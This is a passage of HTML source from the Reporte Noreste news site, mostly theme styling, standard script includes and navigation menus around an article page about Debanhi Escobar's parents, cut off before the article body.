<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://reportenoreste.com/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://reportenoreste.com/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ff005b;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #ff005b;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #ff005b;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #0a0a0a;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #333333;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #333333;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #333333 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #fe074e;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #fe074e;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto Condensed', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/reset.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/reset.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://reportenoreste.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://reportenoreste.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z59HDX44KV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["reportenoreste.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z59HDX44KV");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://reportenoreste.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reportenoreste.com/wp-json/wp/v2/posts/239898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reportenoreste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reportenoreste.com/?p=239898' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reportenoreste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freportenoreste.com%2F2023%2F04%2F22%2Ftras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reportenoreste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freportenoreste.com%2F2023%2F04%2F22%2Ftras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/?amp=1"><link rel="amphtml" href="https://reportenoreste.com/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-239898 single-format-standard wp-embed-responsive theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-239658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li id="menu-item-34969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a></li>
<li id="menu-item-236337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236337"><a href="https://reportenoreste.com/category/cyen/">CYEN</a></li>
<li id="menu-item-136495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2036"><a href="https://reportenoreste.com/category/noreste/">Noreste</a></li>
<li id="menu-item-2234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://reportenoreste.com/category/opinion/">Opinión</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a></li>
<li id="menu-item-239659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li id="menu-item-71086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://reportenoreste.com/category/video/">Video</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://facebook.com/reportene" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/reportene" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://reportenoreste.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<img src="https://reportenoreste.com/wp-content/uploads/2024/09/Banner-Reporte-1.jpg" 
style="width: 100%" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://facebook.com/reportene" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/reportene" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																																													<a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://reportenoreste.com/"><img itemprop="logo" src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Reporte Noreste</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Tras un año, padres de Debanhi Escobar aseguran tener información sobre feminicidas de su hija</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/20/presidenta-claudia-sheinbaum-visitara-tamaulipas-el-sabado-confirma-americo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Presidenta Claudia Sheinbaum visitará Tamaulipas el sábado, confirma Américo</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/atiende-gobierno-de-americo-infraestructura-de-seguridad-y-procuracion-de-justicia-con-historica-inversion/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Atiende Gobierno de Américo infraestructura de seguridad y procuración de justicia con histórica inversión</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/tamaulipas-acota-a-la-delincuencia-y-el-estado-de-derecho-avanza-americo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/museo-legislativo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" 